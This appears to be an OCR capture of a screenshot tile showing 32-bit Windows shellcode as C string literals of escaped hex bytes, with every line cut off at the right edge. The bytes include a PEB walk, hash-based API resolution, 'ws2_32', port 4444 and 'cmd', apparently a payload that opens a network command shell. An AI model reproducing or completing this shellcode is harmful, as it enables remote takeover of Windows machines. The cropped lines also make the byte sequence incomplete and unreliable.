
"\x3c\x8b\x7c\x05\x78\x01\xef\x8b\x4f\x18\x8
"\x8b\x34\x8b\x01\xee\x31\xc0\x99\xac\x84\xc
"\x01\xc2\xeb\xf4\x3b\x54\x24\x28\x75\xe5\x8
"\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb\x03\x2c\x8
"\xc3\x31\xdb\x64\x8b\x43\x30\x8b\x40\x0c\x8
"\x08\x5e\x68\x8e\x4e\x0e\xec\x50\xff\xd6\x6
"\x68\x77\x73\x32\x5f\x54\xff\xd0\x68\xcb\xe
"\x5f\x89\xe5\x66\x81\xed\x08\x02\x55\x6a\x0
"\xf5\xad\x57\xff\xd6\x53\x53\x53\x53\x53\x4
"\x66\x68\x11\x5c\x66\x53\x89\xe1\x95\x68\xa
"\xd6\x6a\x10\x51\x55\xff\xd0\x68\xa4\xad\x2
"\x55\xff\xd0\x68\xe5\x49\x86\x49\x57\xff\xd
"\xd0\x93\x68\xe7\x79\xc6\x79\x57\xff\xd6\x5
"\x66\x68\x63\x6d\x89\xe5\x6a\x50\x59\x29\xc
"\xe2\x31\xc0\xf3\xaa\xfe\x42\x2d\xfe\x42\x2
"\xab\xab\x68\x72\xfe\xb3\x16\xff\x75\x44\xf
"\x51\x51\x6a\x01\x51\x51\x55\x51\xff\xd0\x6
"\xff\xd6\x6a\xff\xff\x37\xff\xd0\x8b\x57\xf
"\x52\xff\xd0\x68\xf0\x8a\x04\x5f\x53\xff\xd